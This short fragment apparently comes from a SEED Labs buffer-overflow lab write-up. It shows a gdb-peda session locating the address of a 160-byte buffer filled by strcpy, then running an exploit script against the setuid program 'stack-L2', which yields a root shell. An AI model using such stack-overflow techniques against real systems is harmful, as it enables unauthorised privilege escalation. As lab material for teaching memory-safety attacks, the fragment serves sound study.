 20          strcpy(buffer, str);
gdb-peda$ p &buffer
$1 = (char (*)[160]) 0xffffcab0
gdb-peda$ quit
[10/20/23]seed@VM:~/.../code$ vim exploit.py
[10/20/23]seed@VM:~/.../code$ ./exploit.py
[10/20/23]seed@VM:~/.../code$ ./stack-L2
Input size: 517
# whoami
root
# exit
[10/20/23]seed@VM:~/.../code$